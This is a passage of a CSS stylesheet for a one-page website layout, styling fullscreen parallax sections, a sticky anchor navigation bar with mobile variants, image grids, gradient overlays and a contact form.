	.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
		height:calc(100vh - 60px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
		height:calc(100vh - 75px - 23px)
	}
}
@media (min-width:768px) {
	.onepager #breadcrumb+.fullscreen .parallax-img,.onepager #breadcrumb+.fullscreen .parallax-wrapper,.onepager #main-navigation+.fullscreen .parallax-img,.onepager #main-navigation+.fullscreen .parallax-wrapper,.onepager #page-head+.fullscreen .parallax-img,.onepager #page-head+.fullscreen .parallax-wrapper,.onepager .breadcrumb+.fullscreen .parallax-img,.onepager .breadcrumb+.fullscreen .parallax-wrapper {
		position:relative;
		height:calc(100vh - 60px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager #breadcrumb+.fullscreen .parallax-img,.onepager #breadcrumb+.fullscreen .parallax-wrapper,.onepager #main-navigation+.fullscreen .parallax-img,.onepager #main-navigation+.fullscreen .parallax-wrapper,.onepager #page-head+.fullscreen .parallax-img,.onepager #page-head+.fullscreen .parallax-wrapper,.onepager .breadcrumb+.fullscreen .parallax-img,.onepager .breadcrumb+.fullscreen .parallax-wrapper {
		height:calc(100vh - 60px - 23px)
	}
}
@media (min-width:768px) {
	.onepager #breadcrumb+.fullscreen .brand-label .behind,.onepager #main-navigation+.fullscreen .brand-label .behind,.onepager #page-head+.fullscreen .brand-label .behind,.onepager .breadcrumb+.fullscreen .brand-label .behind {
		top:0
	}
	.onepager #breadcrumb+.fullscreen .slick-dots,.onepager #main-navigation+.fullscreen .slick-dots,.onepager #page-head+.fullscreen .slick-dots,.onepager .breadcrumb+.fullscreen .slick-dots {
		bottom:10px
	}
	.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 75px - 50px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 75px - 50px - 23px)
	}
}
.onepager .no-fullscreen {
	height:60%
}
.onepager .upper-content {
	position:relative;
	z-index:200
}
.onepager .parallax-no {
	background-position:50% 65%!important;
	background-attachment:scroll!important
}
.onepager .parallax-img>div+div div,.onepager .parallax-txt>div+div div {
	position:absolute;
	left:0;
	top:0;
	opacity:0
}
.onepager .parallax-wrapper {
	overflow:hidden;
	width:100%;
	height:100%
}
.onepager .parallax-container {
	z-index:-1;
	overflow:hidden;
	height:100%;
	width:100%
}
@media (min-width:768px) {
	.onepager .parallax-container {
		height:calc(100%+200px)
	}
	.onepager .parallax-container img,.onepager .parallax-container picture,.onepager .parallax-container video {
		position:absolute;
		left:50%;
		top:50%;
		-webkit-transform:translate(-50%,-50%);
		transform:translate(-50%,-50%);
		min-height:100%;
		-o-object-fit:cover;
		object-fit:cover
	}
}
@media (min-width:768px) {
	.onepager .parallax-img {
		position:relative;
		height:100%
	}
}
.onepager .parallax-img .slick-dots {
	bottom:10px;
	z-index:6
}
.onepager .brand-label,.onepager .parallax-txt {
	position:relative;
	bottom:0;
	z-index:1;
	background:#303c49
}
@media (min-width:768px) {
	.onepager .brand-label,.onepager .parallax-txt {
		position:absolute;
		bottom:0;
		z-index:1;
		width:100%;
		height:100%;
		background:0 0
	}
	.onepager .brand-label .slick-list,.onepager .parallax-txt .slick-list {
		height:100%!important
	}
	.onepager .brand-label .slick-track,.onepager .parallax-txt .slick-track {
		top:0;
		bottom:0;
		position:absolute
	}
	.onepager .brand-label .slick-slide,.onepager .parallax-txt .slick-slide {
		height:100%
	}
}
.onepager .fullscreen.overflow,.onepager .fullscreen.overflow .content-a {
	height:auto;
	min-height:100%
}
.onepager .content-a {
	width:100%;
	background:#303c49;
	display:table
}
@media (max-width:767px) {
	.onepager .content-a {
		margin-top:-1px
	}
	.onepager .content-a .h1,.onepager .content-a .h2,.onepager .content-a h1,.onepager .content-a h2,.onepager .content-a p {
		color:#fff
	}
	.onepager .content-a p {
		font-size:22px;
		margin-top:-14px;
		font-family:MAN-light,Arial,sans-serif
	}
}
@media (min-width:768px) {
	.onepager .content-a {
		background:0 0;
		height:100%;
		position:absolute;
		top:0;
		left:0
	}
}
.onepager .content-a .content-b {
	padding:0 20px
}
.onepager .content-a .content-b.center {
	padding:40px 20px
}
@media (min-width:768px) {
	.onepager .content-a .content-b.center {
		padding:0;
		text-align:center
	}
}
.onepager .content-a .content-b p {
	padding-top:20px
}
.onepager .content-b {
	display:table-cell;
	position:relative;
	vertical-align:middle
}
@media (max-width:767px) {
	.onepager .content-b .h1,.onepager .content-b h2 {
		margin:0;
		font-size:34px
	}
	.onepager .content-b p:not(.lead) {
		margin:0;
		font-size:18px
	}
}
.onepager .bg-gradient {
	border:none;
	padding:20px 0
}
@media (min-width:768px) {
	.onepager .bg-gradient {
		padding:50px 0;
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to bottom,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		position:absolute;
		bottom:0;
		width:100%
	}
	.onepager .bg-gradient.align-text-top {
		background:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to top,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%)
	}
}
.onepager .bg-gradient .h1,.onepager .bg-gradient .lead {
	color:#fff
}
@media (max-width:768px) {
	.onepager .bg-gradient {
		padding:20px 0
	}
	.onepager .bg-gradient .h1,.onepager .bg-gradient h1 {
		margin-top:-10px;
		margin-bottom:10px
	}
	.onepager .bg-gradient .lead {
		margin-bottom:18px
	}
	.onepager .bg-gradient .lead+.btn:not(:last-child),.onepager .bg-gradient .lead+.jvectormap-goback:not(:last-child),.onepager .bg-gradient .lead+.jvectormap-zoomin:not(:last-child),.onepager .bg-gradient .lead+.jvectormap-zoomout:not(:last-child),.onepager .bg-gradient .lead+p:not(:last-child) {
		margin-bottom:18px
	}
}
.onepager .bg-gradient-top {
	border:none
}
@media (min-width:768px) {
	.onepager .bg-gradient-top {
		background:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to top,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		padding:60px 0;
		position:relative
	}
}
.onepager .parallax-slider .bg-gradient-top {
	padding:20px 0
}
.onepager .parallax-slider .bg-gradient-top .h1,.onepager .parallax-slider .bg-gradient-top .lead {
	color:#fff
}
@media (min-width:768px) {
	.onepager .parallax-slider .bg-gradient-top {
		padding:50px 0
	}
}
@media (max-width:768px) {
	.onepager .parallax-slider .bg-gradient-top {
		padding:20px 0
	}
	.onepager .parallax-slider .bg-gradient-top .h1,.onepager .parallax-slider .bg-gradient-top h1 {
		margin-top:-10px;
		margin-bottom:10px
	}
	.onepager .parallax-slider .bg-gradient-top .lead {
		margin-bottom:18px
	}
	.onepager .parallax-slider .bg-gradient-top .lead+.btn:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+.jvectormap-goback:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+.jvectormap-zoomin:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+.jvectormap-zoomout:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+p:not(:last-child) {
		margin-bottom:18px
	}
}
@media (min-width:768px) {
	.onepager .hl-bright h2 {
		color:#fff
	}
}
.onepager #content-navigation-container {
	height:51px;
	position:relative
}
.onepager #content-navigation-container #content-navigation {
	background:#f0f1f2;
	border-bottom:1px solid #e2e3e4;
	border-top:0;
	height:51px;
	position:relative;
	z-index:999;
	overflow:hidden
}
.onepager #content-navigation-container #content-navigation:not(.fixed) .toggle-nav {
	display:none
}
.onepager #content-navigation-container #content-navigation.fixed {
	position:fixed;
	top:0;
	width:100%
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav {
	border:none;
	border-top:2px solid #303c49;
	border-bottom:2px solid #303c49;
	width:30px;
	height:18px;
	background:0 0;
	padding:0;
	top:20px;
	margin-top:0;
	position:relative;
	z-index:997;
	-webkit-animation-name:nav-in;
	animation-name:nav-in;
	-webkit-animation-duration:.3s;
	animation-duration:.3s
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav:focus {
	outline:0
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav:after {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49;
	-webkit-transition:ease all .3s;
	transition:ease all .3s
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active {
	border-top:none;
	border-bottom:none
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:before {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:after {
	content:'';
	display:block;
	width:100%;
	background:#303c49;
	height:2px
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:before {
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:after {
	-webkit-transform:rotate(135deg);
	transform:rotate(135deg);
	margin-top:-2px
}
.onepager #content-navigation-container #content-navigation:after {
	clear:both
}
.onepager #content-navigation-container #content-navigation>.max-container {
	max-width:1012px;
	margin-left:auto;
	margin-right:auto;
	background:#f0f1f2
}
@media (min-width:1200px) {
	.onepager #content-navigation-container #content-navigation>.max-container {
		max-width:1200px
	}
}
.onepager #content-navigation-container .anchornavi {
	position:relative;
	max-width:none;
	background:0 0;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	white-space:nowrap
}
.onepager #content-navigation-container .anchornavi.ie .slick-arrow {
	margin-top:0
}
.onepager #content-navigation-container .anchornavi .anchornavi_link {
	font-family:MAN-reg,Arial,sans-serif;
	font-size:16px;
	position:relative
}
.onepager #content-navigation-container .anchornavi .anchornavi_link.title {
	font-family:MAN-bold,Arial,sans-serif;
	margin-right:40px
}
.onepager #content-navigation-container .anchornavi .anchornavi_link.title:before {
	display:none
}
.onepager #content-navigation-container .anchornavi .anchornavi_link span {
	z-index:997
}
.onepager #content-navigation-container .anchornavi .anchornavi_link .mouse {
	position:absolute;
	right:-24px;
	top:-3px
}
.onepager #content-navigation-container .anchornavi .anchornavi_link .mouse:before {
	color:#303c49;
	font-size:22px
}
.onepager #content-navigation-container.mobile #content-navigation {
	min-height:60px;
	height:auto;
	z-index:420
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi {
	overflow:visible;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	height:auto;
	border:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper {
	display:none;
	height:0;
	background:#f0f1f2;
	-webkit-transition:all .2s ease-in 50ms;
	transition:all .2s ease-in 50ms;
	top:59px;
	left:0;
	width:100%
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper .anchornavi_link {
	display:block
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper .anchornavi-linkitems {
	overflow:hidden
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper .slick-arrow {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link {
	margin-right:0;
	line-height:1.8;
	padding-top:9px;
	padding-bottom:9px
}
@media (min-width:480px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link {
		padding-top:10px;
		padding-bottom:12px
	}
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link .mouse {
	right:16px;
	top:14px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link .mouse.icon-link_cross {
	line-height:30px;
	font-size:32px;
	font-family:MAN-reg,Arial,sans-serif
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title {
	margin:5px 20px;
	padding-top:10px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel {
	padding-right:22px;
	position:relative
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before {
	position:absolute;
	right:0;
	top:5px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after {
	display:inline;
	content:"\e60c"
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before {
	display:none;
	content:'\e94c';
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
@media (min-width:480px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title {
		padding-bottom:10px
	}
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.anchor-active {
	font-family:MAN-bold,Arial,sans-serif
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.anchor-active .mouse {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover {
	font-family:MAN-bold,Arial,sans-serif
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover:before {
	display:none!important
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover:not(.title) .mouse {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:not(.title) {
	border-bottom:0;
	padding-left:24px;
	border-top:1px solid #e2e3e4
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title {
	border:none;
	display:block;
	white-space:nowrap;
	padding-left:0;
	padding-right:0;
	margin-right:20px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title:after {
	display:none;
	content:"";
	width:0;
	height:0;
	z-index:-1;
	background:0 0
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .mouse.icon-link_cross {
	top:8px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .double,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .icon-link_cross {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
	display:block;
	height:auto;
	overflow-y:auto;
	overflow-x:hidden
}
@media (max-width:1011px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:562px;
		border-bottom:1px solid #e2e3e4;
		-webkit-overflow-scrolling:touch
	}
}
@media (max-width:1011px) and (max-width:480px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:471px
	}
}
@media (max-width:1011px) and (max-width:320px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:377px
	}
}
@media (max-height:1024px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:818px
	}
}
@media (max-height:768px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:425px
	}
}
@media (max-height:736px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:519px
	}
}
@media (max-height:667px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:425px
	}
}
@media (max-height:568px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:282px
	}
}
@media (max-height:414px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:205px
	}
}
@media (max-height:375px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:205px
	}
}
@media (max-height:320px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:205px
	}
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .title .navilabel:after {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .title .navilabel:before {
	display:inline
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
	max-height:562px
}
@media (max-height:1024px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:870px
	}
}
@media (max-height:768px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:425px
	}
}
@media (max-height:736px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:612px
	}
}
@media (max-height:667px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:518px
	}
}
@media (max-height:568px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:329px
	}
}
@media (max-height:414px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:307px
	}
}
@media (max-height:375px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:256px
	}
}
@media (max-height:320px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:204px
	}
}
.onepager #content-navigation-container:not(.mobile) #content-navigation {
	padding:0
}
@media (min-width:1012px) {
	.onepager #content-navigation-container:not(.mobile) #content-navigation.fixed {
		position:fixed;
		top:0;
		width:100%
	}
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper {
	position:relative;
	display:inline-block;
	float:left;
	height:50px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper button {
	display:none
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list {
	padding-left:44px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list button:not(.hidden) {
	display:block
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:after,.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:before {
	background:#f0f1f2;
	width:65px;
	height:38px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:before {
	background:-webkit-gradient(linear,right top,left top,from(rgba(240,241,242,0)),color-stop(15%,rgba(240,241,242,.5)),color-stop(30%,rgba(240,241,242,.75)),color-stop(50%,#f0f1f2),to(#f0f1f2));
	background:linear-gradient(to left,rgba(240,241,242,0) 0,rgba(240,241,242,.5) 15%,rgba(240,241,242,.75) 30%,#f0f1f2 50%,#f0f1f2 100%)
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:after {
	background:-webkit-gradient(linear,left top,right top,from(rgba(240,241,242,0)),color-stop(15%,rgba(240,241,242,.5)),color-stop(30%,rgba(240,241,242,.75)),color-stop(50%,#f0f1f2),to(#f0f1f2));
	background:linear-gradient(to right,rgba(240,241,242,0) 0,rgba(240,241,242,.5) 15%,rgba(240,241,242,.75) 30%,#f0f1f2 50%,#f0f1f2 100%)
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .anchornavi-linkitems {
	display:inline-block;
	float:left;
	max-width:100%;
	overflow:hidden
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .anchornavi-linkitems.slick-track {
	padding-right:22px;
	padding-left:22px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .slick-arrow {
	-webkit-transition:-webkit-transform .5s ease;
	transition:-webkit-transform .5s ease;
	transition:transform .5s ease;
	transition:transform .5s ease,-webkit-transform .5s ease;
	position:absolute;
	z-index:996
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .slick-arrow.slick-prev {
	left:0;
	margin-top:0
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .slick-arrow.slick-next {
	right:0;
	margin-top:0
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link {
	margin-right:28px;
	line-height:50px;
	float:left
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link .mouse {
	display:none
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link .icon-link_arrow_outline_down {
	display:none
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link:not(.title):before {
	background:#303c49;
	bottom:0;
	content:'';
	height:4px;
	left:0;
	opacity:0;
	position:absolute;
	right:0;
	top:46px;
	-webkit-transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	width:100%
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link:not(.title).anchor-active:before,.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link:not(.title):hover:before {
	opacity:1
}
.onepager #main-navigation #content-navigation-container {
	position:absolute;
	z-index:996;
	left:0;
	right:0;
	top:0;
	background:0 0;
	border-bottom:none
}
.onepager #main-navigation #content-navigation-container .title {
	padding-left:0;
	margin-left:66px
}
.onepager #main-navigation #content-navigation-container #content-navigation {
	overflow:visible
}
@-webkit-keyframes nav-in {
	0% {
		opacity:0;
		left:-20px
	}
	100% {
		opacity:1;
		left:0
	}
}
@keyframes nav-in {
	0% {
		opacity:0;
		left:-20px
	}
	100% {
		opacity:1;
		left:0
	}
}
.onepager .image-grid {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
@media (min-width:768px) {
	.onepager .image-grid {
		height:350px
	}
}
@media (min-width:1012px) {
	.onepager .image-grid {
		height:420px
	}
}
.onepager .image-grid .item {
	display:block;
	width:100%
}
@media (min-width:768px) {
	.onepager .image-grid .item {
		margin-right:2px;
		margin-bottom:2px;
		width:50%
	}
}
.onepager .image-grid .item figure {
	position:relative
}
.onepager .image-grid .item figure .caption,.onepager .image-grid .item figure figcaption {
	pointer-events:none;
	bottom:0;
	width:100%;
	z-index:1;
	padding:15px 10px;
	border:1px solid #d6d8db
}
.onepager .image-grid .item figure .caption.transparent,.onepager .image-grid .item figure figcaption.transparent {
	background:0 0
}
.onepager .image-grid .item figure .caption h3+p,.onepager .image-grid .item figure figcaption h3+p {
	margin-top:-8px
}
@media (min-width:768px) {
	.onepager .image-grid .item figure .caption,.onepager .image-grid .item figure figcaption {
		position:absolute;
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to bottom,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		border:none;
		padding:30px 15px 10px
	}
	.onepager .image-grid .item figure .caption .h3,.onepager .image-grid .item figure .caption h3,.onepager .image-grid .item figure .caption p,.onepager .image-grid .item figure figcaption .h3,.onepager .image-grid .item figure figcaption h3,.onepager .image-grid .item figure figcaption p {
		color:#fff
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.onepager .image-grid.no-caption .item figure .caption h3,.onepager .image-grid.no-caption .item figure figcaption h3 {
		margin-bottom:2px
	}
	.onepager .image-grid.no-caption .item figure .caption h3+p,.onepager .image-grid.no-caption .item figure figcaption h3+p {
		display:none
	}
}
.onepager .contact-form {
	position:relative
}
.onepager .contact-form form {
	background:0 0
}
.onepager .contact-form.bottom-footer {
	margin-top:2px;
	padding:15px 0;
	border:none
}
.onepager .contact-form.bottom-footer .footer-mandatory-container {
	border:none;
	padding-top:0;
	margin-top:0
}
.onepager .contact-form~#page-footer {
	margin-top:0
}
.onepager .nextaction-wrapper {
	position:fixed;
	bottom:0;
	width:100%;
	background-color:#303c49;
	opacity:0;
	z-index:9999;
	text-align:left;
	padding:10px;
	-webkit-animation-duration:1s;
	animation-duration:1s;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both;
	border-top:1px solid #d6d8db;
	margin-bottom:-2px
}
.onepager .nextaction-wrapper h4 {
	color:#fff;
	padding-top:10px
}
.onepager .nextaction-wrapper.not-fixed {
	position:relative
}
.onepager .nextaction-wrapper.fadeInUp {
	-webkit-animation-name:fadeInUp;
	animation-name:fadeInUp
}
.onepager .nextaction-wrapper>div.container {
	position:relative
}
.onepager .thumbnail {
	height:100%;
	position:relative
}
.onepager .thumbnail .caption {
	background:#fff;
	z-index:10;
	border-top:1px solid #d6d8db
}
@media (min-width:768px) {
	.onepager .thumbnail .caption.absolute-button {
		position:relative;
		padding-bottom:55px
	}
	.onepager .thumbnail .caption.absolute-button .btn,.onepager .thumbnail .caption.absolute-button .jvectormap-goback,.onepager .thumbnail .caption.absolute-button .jvectormap-zoomin,.onepager .thumbnail .caption.absolute-button .jvectormap-zoomout {
		position:absolute;
		bottom:10px;
		left:15px
	}
}
.onepager [data-bgimage-brightness] {
	position:relative;
	background-repeat:no-repeat;
	background-origin:padding-box
}
.onepager [data-bgimage-brightness] .parallax-txt {
	background:0 0
}
.onepager .bgimage-brightness {
	position:absolute;
	left:0;
	right:0;
	position:absolute;
	bottom:0;
	width:100%;
	height:auto;
	max-height:100%
}
.onepager .bgimage-brightness img {
	width:100%;
	height:auto;
	z-index:-1
}
.onepager .bgimage-brightness:after {
	top:0;
	left:0;
	right:0;
	bottom:0;
	width:100%;
	height:100%;
	display:block;
	position:absolute;
	content:'';
	background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(transparent));
	background:linear-gradient(to bottom,#fff,transparent)
}
.bg-black .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#000),to(transparent));
	background:linear-gradient(to bottom,#000,transparent)
}
.bg-gray .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#f0f1f2),to(transparent));
	background:linear-gradient(to bottom,#f0f1f2,transparent)
}
.bg-primary .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#303c49),to(transparent));
	background:linear-gradient(to bottom,#303c49,transparent)
}
.bg-secondary .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#e40045),to(transparent));
	background:linear-gradient(to bottom,#e40045,transparent)
}
.onepager .bgcolor-txt * {
	-webkit-transition:color 1s ease-in-out;
	transition:color 1s ease-in-out
}
